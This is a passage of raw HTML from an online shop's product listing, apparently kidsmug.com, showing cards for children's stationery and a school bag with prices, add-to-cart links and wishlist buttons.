	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3332,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3332&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3332"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3417 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-fish-foam-stickers/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2637-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Fish Foam Stickers" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2637-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2637-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2637-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2637-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2637-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-fish-foam-stickers/">
			<span class="name">
    			Monza Fish Foam Stickers			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3417" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3417" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3417" data-product_sku="s2637" aria-label="Add to cart: &ldquo;Monza Fish Foam Stickers&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Fish Foam Stickers&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3417" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3417" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3417 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3417"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3417,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3417&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3417"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3413 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-stickers-foam-turtle/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Stickers Foam Turtle" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-stickers-foam-turtle/">
			<span class="name">
    			Monza Stickers Foam Turtle			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3413" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3413" data-product_sku="s2636" aria-label="Add to cart: &ldquo;Monza Stickers Foam Turtle&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Stickers Foam Turtle&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3413" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3413" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3413 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3413"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3413,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3413&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3413"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3362 status-publish first instock product_cat-boys product_cat-girls product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-sharpener-with-cover/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Sharpener With Cover" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="monza-S3080-kidsmug-1.gif" title="monza-S3080-kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-sharpener-with-cover/">
			<span class="name">
    			Monza Sharpener With Cover			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.24</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3362" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3362" data-product_sku="s3080" aria-label="Add to cart: &ldquo;Monza Sharpener With Cover&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Sharpener With Cover&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3362" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3362" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3362 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3362"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3362,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3362&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3362"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3419 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-dolphins-foam-stickers/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Dolphins Foam Stickers" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-dolphins-foam-stickers/">
			<span class="name">
    			Monza Dolphins Foam Stickers			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3419" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3419" data-product_sku="s2638" aria-label="Add to cart: &ldquo;Monza Dolphins Foam Stickers&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Dolphins Foam Stickers&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3419" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3419" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3419 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3419"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3419,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3419&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3419"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3383 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-medium-mouve-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Medium Mouve School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-medium-mouve-school-bag/">
			<span class="name">
    			Lebraz Medium Mouve School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>33.76</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3383" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3383" data-product_sku="s2612m" aria-label="Add to cart: &ldquo;Lebraz Medium Mouve School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Medium Mouve School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3383" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3383" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3383 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3383"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3383,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3383&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3383"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3439 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-fouchya-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Fouchya Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-fouchya-glitter-glue-100g/">
			<span class="name">
    			Monza Fouchya Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3439" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3439" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3439" data-product_sku="s2687f" aria-label="Add to cart: &ldquo;Monza Fouchya Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Fouchya Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3439" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3439" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3439 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3439"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3439,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3439&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3439"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3286 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-8-math-set-pieces/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza 8 Math Set Pieces" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-8-math-set-pieces/">
			<span class="name">
    			Monza 8 Math Set Pieces			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.70</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3286" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3286" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3286" data-product_sku="s1392" aria-label="Add to cart: &ldquo;Monza 8 Math Set Pieces&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza 8 Math Set Pieces&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3286" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3286" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3286 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3286"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3286,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3286&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3286"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
